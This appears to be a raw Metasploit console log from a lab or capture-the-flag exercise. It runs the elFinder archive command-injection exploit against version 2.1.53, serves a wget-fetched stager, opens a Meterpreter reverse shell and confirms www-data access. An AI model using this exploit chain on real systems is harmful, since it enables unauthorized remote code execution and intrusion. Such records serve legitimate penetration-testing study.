 [msf](Jobs:0 Agents:0) exploit(linux/http/elfinder_archive_cmd_injection) >> exploit 1
[*] Started reverse TCP handler on 10.10.14.77:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. elFinder running version 2.1.53
[*] Uploading file ViCuyQKc.txt to elFinder
[+] Text file was successfully uploaded!
[*] Attempting to create archive LZeejrLO.zip
[+] Archive was successfully created!
[*] Using URL: http://10.10.14.77:8080/ja1IQ3KRlCjLNN
[*] Client 10.129.206.129 (Wget/1.20.3 (linux-gnu)) requested /ja1IQ3KRlCjLNN
[*] Sending payload to 10.129.206.129 (Wget/1.20.3 (linux-gnu))
[*] Command Stager progress -  53.04% done (61/115 bytes)
[*] Command Stager progress -  72.17% done (83/115 bytes)
2
[*] Sending stage (1062760 bytes) to 10.129.206.129
[+] Deleted ViCuyQKc.txt
[+] Deleted LZeejrLO.zip
[*] Meterpreter session 1 opened (10.10.14.77:4444 -> 10.129.206.129:58832) at 2026-09-12 01:10:46 +0000
[*] Command Stager progress -  83.48% done (96/115 bytes)
[*] Command Stager progress - 100.00% done (115/115 bytes)
[*] Server stopped.
(Meterpreter 1)(/var/www/html/files) > getig
[-] Unknown command: getig. Did you mean getuid? Run the help command for more details.
(Meterpreter 1)(/var/www/html/files) > getid
[-] Unknown command: getid. Did you mean getuid? Run the help command for more details.
(Meterpreter 1)(/var/www/html/files) > getuid
Server username: www-data
(Meterpreter 1)(/var/www/html/files) >